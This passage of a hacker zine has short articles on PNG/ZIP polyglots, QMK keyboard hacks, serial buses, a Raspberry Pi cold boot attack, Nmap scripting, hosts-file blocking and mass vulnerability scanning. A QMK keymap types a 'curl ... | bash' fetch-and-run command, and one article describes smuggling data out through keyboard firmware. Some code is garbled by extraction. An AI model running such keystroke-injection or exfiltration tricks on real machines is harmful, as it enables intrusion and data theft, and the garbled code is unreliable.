The second added chunk (ezIP) contains two ZIP structures: the **Central Directory Header** (**CDH**, PK\1\2) and **End of Central Directory Record** (**EOCDR**, PK\5\6). The first one is basically an extended version of the **LFH** and serves as the global archive index. While only **LFH** has the actual compressed data, the metadata is duplicated between **LFH** and **CDH**, which is pretty useful when repairing corrupted archives. The **EOCDR** is basically the start header of a ZIP (or rather footer given that it's at the end of the file). It contains a file offset of the first (and only in our case) **CDH** entry (which in turn has the file offset of the matching **LFH**). It also contains the archive comment, which is at the end of the **EOCDR** structure, and which can be used to eat up all remaining parts of the PNG until the end of file: ezIP chunk's checksum and the whole IEND chunk (length, type, checksum).

One thing to note is that both PNG and ZIP have checksums, but that's not a problem as there thankfully/sadly is no case where a PNG and ZIP checksum would both fall into each other's checksummed data (this would be a fun problem to solve, but even without going into CRC32 math it would be fixable using a small 32-bit bruteforce).

Anyway, at the end of the day, what we get is a PNG that can be renamed to .zip and its IDAT chunk would get extracted and decompressed into IDAT.bin file.

CTF{YouFoun dMe!ThereIs Why is that useful? I already said it's not. It would be a bit more if the IDAT chunk contained straight up a raw pixel bitmap, but unfortunately there's still a filter layer there (https://www.w3.org/TR/PNG-Filters.html). Anyway, this was a pretty fun exercise and a fun thing to make :).





[https://gynvael.coldwind.pl](https://gynvael.coldwind.pl/) [https://hexarcana.ch](https://hexarcana.ch/)

Gynvael Coldwind

10 SAA-ALL 0.0.7

### **Keyboard hacking with QMK**

QMK is firmware for keyboards. It runs on high end ergonomic keyboards as well as tiny macropads that you can get for a few bucks and solder together yourself, and a hell of a lot in between.

It is extremely customizable. Users can combine features like layers, combos, tap dance, a leader key, and macros. This last feature lets us do fun, unexpected things.

For the examples below, I have used a small 8-key macropad called the Launch Pad by the sadly closed SpaceCat Design. It's a great board, but any QMK supported keyboard or macropad will work for these purposes. The keymap should be placed in the proper directory of your  $qmk_f$  firmware checkout, e.g. keyboards/launchpad/keymaps/pagedout/. For QMK to see it, it must be called keymap.c, but here you should call it keymap\_base.c and use the Python script below to convert it to keymap.c. You build and flash the firmware according to the QMK docs; in my case, I use make launch pad/rev1:pagedout:flash.

If you're trying this on a different QMK-compatible board, the  $\alpha$  at the top will be different for you. The important thing is the registration of the custom keycodes: CKC\_TS for the first hack below, and CKC\_MTX for the second one.

### CKC\_TS**: Keyboard-based data exfiltration**

As mentioned, QMK requires that the keymap be called keymap.c,<br>but our keymap contains a placeholder token  $/$   $+$  TYPE but our keymap contains a placeholder token  $/x$ The program typeself.py will replace that placeholder with the base64'd contents of keymap\_base.c itself, and save the result as keymap.c for QMK to compile and flash onto<br>the board. (Why base64? It's just the easiest way to deal with keymap source code which contains quotes, brackets, and other characters that cannot be inserted into the C source file directly.) You could use this technique to encode any relatively small chunk of data into the board. (Note that the microcontroller powering the board will have a pretty small amount of memory.) I bet your company's data protection software isn't looking at keyboard firmware!

Save the Python script inside the keymaps directory along with  $h$ ap\_base.c, run it to generate keymap.c, and then flash it to the board with whatever QMK's documentation instructs for your own board. Once flashed, plug the board into a different computer, open a text editor, plug the board into a different computer, open a text editor, and then hit the X key (or whichever key you selected on your board) to have the firmware type the base64 contents into your editor. Be prepared to wait a minute or longer for it to type out the base64 data - it simulates it more quickly than a human typist could type, but it will still be a lot of characters.

Once complete, save the file in the editor and base64-decode it **typeself.py** with a command like base64 -d -i FILENAME.

(I have also written about this in more detail here.)

### CKC\_MTX**: Single key pwnership**

The Rubber Ducky is a microcontroller that can act as a USB keyboard, and can be programmed to act maliciously, such as waiting on a long timer and then entering commands to launch a terminal, download a malicious executable, run it, etc.

QMK can do some of this as well. If you hit the T key on the keymap, it will curlbash a script to show the matrix in your terminal. This example uses Mac-specific shortcuts to launçh the terminal (cmd+space to launch Spotlight, then the string te nal.app, then enter), but the same method could be used to emit key sequences for other OSes.



Figure 1: Photo of the Launch Pad

### **keymap\_base.c**

```
#include QMK_KEYBOARD_H
enum custkeys { CKC_TS=SAFE_RANGE, CKC_MTX, };
 /* My keymap. Each board's is different. */
const uint16_t PROGMEM
keymaps[][MATRIX_ROWS][MATRIX_COLS] = \{[0] = LAYOUT( KC_F, KC_V[OLU,
                   KC_V, KC_VOLD,
                   KC_C, CKC_TS,
                   KC_K, CKC_MTX);
bool process_record_user(
uint16_t keycode, keyrecord_t *record) {
 switch (keycode) {
  case CKC_MTX: /* The Matrix keycode */if (record->event.pressed) {
                      LGUI is the cmd/win key )\star/
    register_code(KC_LGUI); tap_code(KC_SPC);
    unregister_code(KC_LGUI); _delay_ms(500);
    /\star Type 'terminal.app' and hit endter \star/SEND_STRING("terminal.app"); _delay_ms(750);
    tap_code(KC_ENT); _delay_ms(2000);
    /\star Download a program and run it \star/SEND_STRING("curl http://bruxy.regnet.cz"
      "/linux/matrix/matrix.sh | bash");
    tap_code(KC_ENT);
   }
   return false;
  case CKC_TS: \overline{X} The typeself keycode */
   if (record->event.pressed)
   SEND_STRING("/*___TYPESELF___*/");
   return false;
  default:
   return true;
```
#!/usr/bin/env python3 import base64, os, re d = os.path.dirname(\_\_file\_\_) with open(d+'/keymap\_base.c') as f:  $k = f.read()$  $b = base64.64$ encode(k.encode()).decode() with open(d+'/keymap.c', 'w') as f: f.write(re.sub(  $\setminus/\setminus *$ \_\_\_TYPESELF\_\_\_\\*\/', b, k))

### Micah R Ledbetter

WTFPL the contract of the contract of the contract of the contract of the contract of  $\sim 11$ 

### [https://me.micahrl.com](https://me.micahrl.com/)



(or how to build your own keyboard)

I am not a good hacker, programmer or coder but I fell in love with the Paged Out! Magazine and want to be part of it! So, what is my intersection with that scene? Right! Keyboards! Mechanical Keyboards. Hackers love them, coders need them and I build them. In my opinion, you need to build your own keyboard to be a "real" hacker! So, here is the guide how to build your own on only one page! **Have fun!**

#### **STEP 0x1 – what do you want to build?**

There are a lot of keyboard layouts available. You can choose between 104 Key, TKL, Split, Ergo, 75%, 65%, 60%, 40%, Compact Fullsize or you can create your own layout (don´t forget to publish it on Github for all the other enthusiasts). Just ask the searchengine of the slightest distrust and take a look at all these nice layouts. If you are not sure whether a layout would fit your needs just try it. This won´t be the last keyboard you will build. Some guys already created an online-tool to put all your ideas in a keyboard-layout: *http://www.keyboard-layout-editor.com*  You can design it and convert it to a bunch of formats.



#### **STEP 0x2 – start building**

After you choose your layout, it´s time to start building your keyboard. Choose a material for your keyboard. If you have never built one before I can recommend wood or some kind of plexiglass. Print out your Layout. Use this little tool to create a stencil:

#### *https://kbplate.ai03.com/*

Transfer it to the material and cut out the holes. Congrats! You have the plate for your keyboard. Now you need an exact copy of that but without the holes for the bottom. Later these both parts, plate and bottom, will be screwed together with some M3 spacers. That´s the whole case for the keyboard.





#### **STEP 0x3 – parts and soldering**

Now we assemble the keyboard. Which parts do you need? MX-Switches (number of pieces depends on your layout / MX switches are easy to solder and you find a lot of<br>keycaps), Keycaps for the cyber-super-Keycaps for hackerish look of your keyboard, 1N4148 Diodes (same amount as switches / protects against the NKEY rollover), wire, soldering iron, a Teensy 2.0 board (or similar) and some time. First, put all your switches in the holes you cut out. Flip the plate. You can see two pins on every switch. Your keyboard is organized in rows and columns. Now solder wire to the pins in every column (example: ESC, Tilde, Tab, Shift, Ctrl). One wire connects all pins in one column. After that solder the diodes to the free pins. Nearly done. You have to solder the rows in the same way. One wire connect every diode in one row. Last thing to solder: Every single row and column gets a single pin at the teensy-board. Yeah! Soldering done!

#### **STEP 0x4 – firmware flashing**

Fortunately, you don´t have to write your own firmware (if you want to do that, feel free to). There is a large repository on GitHub with a lot of templates you can use and/or modify for your needs. You can change keys, can add different layers and so on. It´s called QMK firmware: *https://qmk.fm*

The QMK firmware comes with a whole toolset that make the flashing as easy as possible.<br>The lavouts are mostly written in The layouts are mostly written in understandable C. So, install the QMK-toolkit, flash it to your teensy-board, plugin a cool usb-cable and start hacking!

#### **STEP 0x5 – fazit**

These are just the basics of building a full-<br>funtional keyboard. There are so many funtional keyboard. There are so many possibilities to mod your keyboard, layout, case or to make your own PCBs.

There is a big and nice community out there with a lot of crazy diy keyboard projects, Podcasts, Youtube-Channels, Blogs, Forums, etc. The parts you need to build a keyboard are cheap and you can get them in nearly every electronics-store. If you build your own keyboard, let me know – I love to see DIY keyboards! Enjoy building your own!

Happy Hacking!

0x17

[https://www.nerdbude.com](https://www.nerdbude.com/) [https://corteximplant.com/@0x17](https://corteximplant.com/@0x17/) 12 CC0

# **Hardware Serial Cheat Sheet**

*Serial communications are a key part of electronics. This guide will cover the basics of a few common serial busses and their applications.*



### **I**nter-**I**ntegrated **C**ircuit *I²C*

I²C is a multipoint, synchronous protocol which has 2 lines: *SCL* (**S**erial **Cl**ock) and *SDA* (**S**erial **Da**ta). The *SCL* line provides a clock, and the data is shifted across the SDA line. I<sup>2</sup>C devices have a 7-bit address. I<sup>2</sup>C is commonly used between low-bandwidth devices on the same circuit board, like sensors and EEPROMs. The simple protocol means it can even be bit-banged!



I²C lines are driven in an open-drain configuration. A pull-up resistor is required to pull the bus up to its default (high) state. A 0 is sent by pulling the line to ground, and a 1 is sent by releasing the line.



An I²C message begins with a start bit. For each bit of data in the message, the *SCL* line is pulled low, and the data line is set either high or low, depending on the data to be sent. The *SCL* line is then released and the data is sampled. The message ends with a stop bit. In the example above, bit  $0 = 0$ , bit  $1 = 1$ , and bit  $n = 0$ .

### **S**erial **P**eripheral **I**nterface *SPI*

SPI is a multipoint, synchronous protocol which has 4 lines: *MISO* (**M**aster **I**n **S**lave **O**ut), *MOSI* (**M**aster **O**ut **S**lave **I**n), *SCK* (**S**erial **C**lock), and *CS* (**C**hip **S**elect). SPI is a full-duplex protocol, meaning it can send and receive data at the same time! SPI is frequently used for high-bandwidth devices in close proximity to each other, such as ADCs and flash memory.



SPI is similar to I²C, except it has two different lines for sending/receiving data. A device is selected by driving its *CS* line low. With each clock pulse of *SCK*, the *MOSI* or *MISO* line is toggled high or low. Unlike I²C which always samples on the *SCL* rising edge, a SPI bus can change which *SCK* edge data is latched on (rising or falling) and the *SCK* idle state (high or low). In the example above, bit  $0 = 1$ , bit  $1 = 0$ , and bit  $n = 1$ .

### **U**niversal **A**synchronous **R**eceiver **T**ransmitter *UART*

UART is a point-to-point protocol commonly referred to as TTL Serial. It has two lines: **Rx** (**R**eceive) and **Tx** (**T**ransmit), and can be used in full-duplex. It is asynchronous, meaning it does not require a clock line. This means that it is timing-sensitive. Both devices must also know the transmission rate -- known as *baud* -- ahead of time, along with the number of bits being transmitted per message. A common configuration is 115200 baud, 1 start bit, 8 data bits, 1 stop bit, and no parity bit.



An example with the above configuration is shown, sending 0xF4. UART is frequently used for text-heavy applications like boot logging and interactive consoles. Many embedded Linux devices, for example, have a UART serial console.

### Jay Greco

SAA-TIP 0.0.7  $\hbox{13}$ 

### [https://github.com/jaygreco](https://github.com/jaygreco/)

#### 1 Cold boot attack on Pi using only Linux

In one of the original papers on the Cold Boot attack [1], Halderman et al. loaded an image of the Mona Lisa and "cut power for varying lengths of time" to see if data remained in memory and gradually decayed (they made use of DDR2 RAM). I was curious about how well the attack would work on a modern Single Board Computer (Pi 4), without transplanting the memory to another board. Clone the repository<sup>1</sup> which contains a simple C program to load the image of Mona Lisa into RAM on the Pi, many times.



Figure 1: Dumping memory using bare metal kernel, over UART interface

I used the excellent LiME kernel module in order to dump the whole of the Pi 4's RAM. Ideally though, a whole OS wouldn't be used to capture RAM data, but instead a simple bare metal program to dump the memory (which is described later). The following command was used to disable swap, sudo systemctl disable dphys-swapfile.service and then the system was rebooted. First, build the LiME kernel module, then, in the 'ramrecovery' repo, do - cd src; make run to fill RAM with the Mona Lisa. As an example I got the output "Done - injected 4761 images". Then, quickly power off/on the Pi and run the following command to dump RAM



After dumping the memory to a file, to extract relevant images from the dump, you can make use of the following command to grep for the Mona Lisa (I used 18 bytes in the grep query, as that is the length of a TGA header). This will output files for each Mona Lisa image it finds.



There appeared to be 31 .tga files generated (this number depends heavily on how fast you power cycle the Pi); however, this relates just to the number of uncorrupted headers found, there would likely be more images remaining in the memory dump. You can create a tiled image of all these files by simply running montage -border 0 -mode concatenate .tga tiled.jpg; convert -resize "3000>" tiled.jpg tiled\_small.jpg.

A lot of the images will have been corrupted, due to natural decay, but I assumed many images will have been corrupted by various applications being loaded into RAM at different locations. I later realised a key reason for the apparent corruption is the fact that although malloc allocates memory contiguously in virtual memory, it doesn't allocate contiguously in physical memory. This was verified by filling the memory with the Mona Lisa and dumping RAM immediately, I could see many images of the Mona Lisa appearing in strange stripes.

Ideally, a "Cryogenic mechanical memory extraction" robot like Wu et al. [2] created could be used so that the memory wouldn't be touched by a pesky OS (while dumping memory), however, that may be a little pricey.

### 2 Using bare metal kernel to extract RAM

I created a very simple bare metal kernel for the Pi which was able to dump memory over the UART interface at 1MBaud (extensively using code from here<sup>2</sup>). I used the previously discussed program to fill the memory with images, then sprayed the DDR4 RAM with freeze spray, powered down and then swapped the SD card to one containing my simple bare metal kernel and powered up again. I dumped the data sent by the bare metal kernel using an FTDI dongle connected to the target Pi using another Pi, doing stty -F /dev/ttyUSB0 1000000; (stty raw; cat  $>$  out.dump)  $\langle$  /dev/ttyUSB0, this took some time! It might be worth looking into using SPI or similar in the future for faster speeds.



Figure 2: Found after cold booting, apparent corruption due to malloc

I created a simple kernel module to fill contiguous physical memory on the Pi, to achieve

this I first added cma=700M@36M to /boot/cmdline.txt as well as setting the device tree location in /boot/config.txt. Then I ran the module in 'src-module' by doing sudo insmod ramrec.ko writetoram=true filename="mona.tga" singleimage=false (which wrote 939 images) and froze the RAM and switched SD cards again.

Note that between each of these experiments, I left the Pi turned off for a period of time, around 20 minutes to ensure no data remained. Images now appeared much much better! I made a small modification to a USB hub to use relays to control the switches, to turn on/off USB disks programmatically. I combined this with a Wifi plug which the target Pi was attached to. This enabled me to boot from a USB disk containing Raspberry Pi OS, inject a single image into contiguous memory, then power off and wait a specific duration, power on my bare metal kernel USB disk and then extract the single image from



Figure 3: Found after cold booting  $(0.75s$  delay)

memory (see 'src-experiment'). See Fig. 3 for an image extracted using this process with a 0.75s delay. I noticed the images decayed very quickly with no cooling, for example they appeared almost completely decayed around 1s.

It would be interesting to compare using liquid nitrogen to the freeze spray in terms of efficacy, or alternatively devising a simple system to continuously spray the DDR RAM whilst swapping the SD card. It would be cool if it was possible to load an image into RAM via malloc, then later dump all memory and deduce how the image was scattered across physical memory, although I'm not sure if that is possible. It would also be very interesting to investigate Linux's 'huge page' support, to utilise 2MB/1GB page sizes.

#### References

- [1] J Alex Halderman et al. "Lest we remember: cold-boot attacks on encryption keys". In: Communications of the ACM 52.5 (2009), pp. 91–98.
- [2] Yuanzhe Wu, Grant Skipper, and Ang Cui. "Cryo-Mechanical RAM Content Extraction Against Modern Embedded Systems". In: 2023 IEEE Security and Privacy Workshops (SPW). IEEE. 2023, pp. 273–284.

anfractuosity

 $14$  CC BY-SA 4.0

<sup>1</sup> https://github.com/anfractuosity/ramrecovery

<sup>2</sup> https://github.com/isometimes/rpi4-osdev

### Writing your first Nmap script

### **Nmap Mini Introduction**

Nmap is widely used and is the standard for network scanning and reconnaissance.

### **The Nmap Scripting Engine (NSE)**

Writing an Nmap script can be useful in many scenarios, for example, **if** you have a custom environment to scan and Nmap doesn't exactly have that script **available**, or **if** a recent 0day has been discovered and you want to be the first one to create an Nmap script for **it**. The sky's the limit. To write your first script, we are going to be using Lua, which is really simple to use. All you need is an understanding of common programming concepts and you will pick it up in a day. In our example, we are going to be writing a very easy script that checks if a certain port is open. Now, make sure you install Nmap and have a text editor ready to use.

#### **Nmap usage**

Now, let's first use Nmap normally to see how it operates. I am going to be testing it on my personal website. The scan will simply scan for ports 80(HTTP), 443(HTTPS) to see if they are



As you can see, it works perfectly! Typically, when installing Nmap, you can find the scripts that come with it in this path: /usr/share/nmap/scripts/. We will now use a script,



As you can see, we got much more results as we tested the default script option. Now, let's write our first script and get serious :).

#### **First script**

Some basics that we need to know is that our file extension will end with .nse (Nmap Scripting Engine).

In this case, it's called test.nse. The anatomy of a script is as follows: **The Head**, which is used for the metadata. **The Rules**, is where you essentially insert your program logic/conditions. **The Action** is where if the rule is valid, the action is made.

#### --The Header--

description = [[A script that checks if a port is open]] author = "Hussein Muhaisen"

```
--The Rules--
portrule = function(host, port)
 return port.protocol == "tcp" and port.state == "open"
end
--The Action--
action = function(host, port)
 return "[+] Port is open."
end
```
The script is simple: we are passing in a host and a port, then we are going to see if a tcp port is open and if it is, we are going to the action and returning that it is open. Now, save the script in /usr/share/nmap/scripts/ for it to be used and accessed through nmap. Let's

| accessed through hinap. Let's run it now.              |
|--------------------------------------------------------|
| #nmap -p80,443 --script=test husseinmuhaisen.com       |
| Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-03  |
| Nmap scan report for husseinmuhaisen.com (104.21.57.1) |
| Host is up $(0.0020s$ latency).                        |
| Other addresses for husseinmuhaisen.com (not scanned)  |
| PORT STATE SERVICE                                     |
| 80/tcp open http                                       |
| test: [+] Port is open.                                |
| 443/tcp open https                                     |
| test: [+] Port is open.                                |

The script is officially working as you can see :).

#### **Learn more**

We scratched the surface. A lot of cool stuff can be done. This was just a light introduction to writing your own Nmap scripts. I recommend learning Lua, as it's really effective and has a wide range of applications. Then, you can learn more about the Nmap scripting engine.

Learn Lua: https://www.lua.org/start.html

Learn NSE: https://nmap.org/book/nse-tutorial.html NSE API: https://nmap.org/book/nse-api.html

Remember, Nmap is a Swiss Army knife; it has a lot to offer, and some hackers can't live without it, so we better appreciate this tool.

### **Conclusion**

That's about it. As a challenge try to create an Nmap script that discovers a recent vulnerability in the wild, it will be a real good practice for you to solidify your learnings. You can find recently discovered vulnerabilities through hacker focused news websites, exploit databases and so on ;). I really hope you all enjoyed this simple yet effective article, as you will likely need to write your own scripts in sophisticated environments.

### Hussein Muhaisen

### Twitter: <https://twitter.com/husseinmuhaisen> Linkedin:<https://www.linkedin.com/in/husseinmuhaisen/> SAA-ALL 0.0.7 <sup>15</sup>



# **[Simple \(and works!\)](https://canary.tools/why)**

Some of the best security teams in the world swear by Thinkst Canary.

Find out why: **https://canary.tools/why**

# Hosts file generator

Some time ago, I needed to protect my own laptop from malware websites. There is plenty of software which can block such sites but I decided to write my own Python script for this task. I will use the system's hosts file for that.

What is the hosts file and how does it work? From Wikipedia: the computer file hosts is an operating system file that maps hostnames to IP addresses. It is a plain text file.

Some people provide their hosts files and update them quite often. My script will combine those files, deduplicate them, remove comments and sort. Those file contains lines which looks like:

#### 0.0.0.0 malwaresite # some comment.

When such a line exists in the operating system, then the connection to 'malwaresite' will not succeed because the browser will try to connect to 0.0.0.0 instead of the real 'malwaresite' ip address. Trying to ping that site will cause the following message:

Ping request could not find host 'malwaresite'. Please check the name and try again. And here is the Python script which does this task:



Code explanation:

• Each entry in the hosts file is stored in the mySet variable. Set type guarantees that there will be no duplicates.

- Inside urls there are hosts files that will be downloaded and from those files we get the entries.
- If a line starts from #, then it will not be taken into account. Comments will also be removed All whitespaces will be replaced with a single space character
- All 127.0.0.1 IP addresses will be replaced with 0.0.0.0
- In the last loop, there will be writing to the hosts file which will be created in the current working directory. Entries will be sorted.
- If the program runs correctly, there is no output to the user.

All you need to do is to make a backup of the existing hosts file in your operating system and put the generated file there. You can regenerate the hosts file by running a script from time to time because lists are updated quite often.

What's next? You can read about how your firewall blocks websites and modify this code to support the list of suspicious domains. There are also applications for smartphones which do similar things by blocking domains using internal VPN.

Homework: find hosts file in your operating system. Play with the code by adding a progress bar or progress in percentages to track the script progress. You can use any library, for example: https://pypi.org/project/progress/

### Marcin Wądołkowski

### [https://pl.linkedin.com/in/marcin-w%C4%85do%C5%82ko](https://pl.linkedin.com/in/marcin-w%C4%85do%C5%82kowski-4a2b819a/) [wski-4a2b819a](https://pl.linkedin.com/in/marcin-w%C4%85do%C5%82kowski-4a2b819a/) <mark>Gamman ay isang pangalang natang pang</mark> atawa ng pangalang natang pang pang pang pang pang pang pan<br>Mga 17

# **Hyperscaling CVD on the IPv4-Space**

Nowadays, organizations often fall victim to cyberattacks due to unresolved vulnerabilities rather than sophisticated exploits. Technical debt in this context is why Coordinated Vulnerability Disclosure (CVD), as a model, became a best practice that gives security

researchers a guideline to notify parties affected by a vulnerability. However, why report one vulnerability when you can do multiple. This article takes the reader through a methodology that focuses on a disclosure not only at single organizations but thousands at a time!

The Dutch Institute for Vulnerability Disclosure is an NGO founded in 2019 aimed at making the Internet safer by reporting vulnerabilities found in systems to the people who can fix them. The methodology discussed is put in practice by this foundation.

#### **The Scan-Notify Process**

The complete process consists of two stages, Research and Notification. Both stages are walked through in this article and can be seen schematically in the figure. The goal of this process is to respond to the event of a new (critical) vulnerability by assessing the impact and finding as many vulnerable hosts worldwide as possible. Having found these hosts, their owners are notified with patching or mitigation instructions. Doing so, the lifetime of a vulnerability can be decreased drastically! During the execution of these two phases, ethics are exceptionally important as, admittedly, this process sometimes operates on the edge of the law. Typically, the principles of proportionality and subsidiarity are upheld. Respectively, research shouldn't decrease integrity and availability of systems and if multiple options are available, the least impactful option should be opted for.

#### **The Research Phase**

An investigation starts with the Research phase. An outline of the MOVEit 2023 investigation (DIVD-2023-00023) is given in the command example. A vulnerability is inspected and assessed for public exposure and impact. When choosing to act on this vulnerability, a preliminary list of targets can be gathered through platforms like Shodan and Censys. If a functional query cannot be created, another option remains to scan on 0.0.0.0/0 (also called */0*) to cover the full IPv4-space. To scan on /0, the aspect of reputation is important and one should use pre-computed permutations to prevent being flagged by larger IP blocks as spam (use multithreading in Nuclei). Doing so, each /24 network block should receive a packet every 10.6 seconds, each /16 network block every 40ms, and each /8 network block every 161μs assuming 1Gbit/s. In either case, solidifying the fingerprint (like version numbers or deweaponized exploits!) can be done relatively easily in YAML for

**\$ echo "Command sequence to sorting data, see footnotes for more info!"** \$ shodan download -limit=-1 <file> 'http.favicon.hash:989289239' \$ shodan parse --fields ip\_str,port <file>.json.gz -separator : > <file>.csv<br>\$ nuclei -H "DIVD-2023-00023" -t ./CVE-2023-36934.yaml<sup>1</sup> -l <file>.csv -o <vuln>.json go run cmd/main.go<sup>2</sup> -i <vuln.json> -o <enriched>.json ...imports and file operations omitted for brevity...

\$ python -c 'makeDataFrame = lambda data: pd.DataFrame({"host": [ip for ip in data], "abuse": [data[ip]['Abuse'] for ip in data], "timestamp": [data[ip]['timestamp'] for  $ip$  in data $]\})$ 

> tools like Nuclei. These scans result in a list of vulnerable IP addresses, which can be enriched using databases like RIPEstat and WHOIS but also reverse DNS, TLS certificates, ASN or *security.txt*.

#### **The Notification Phase**

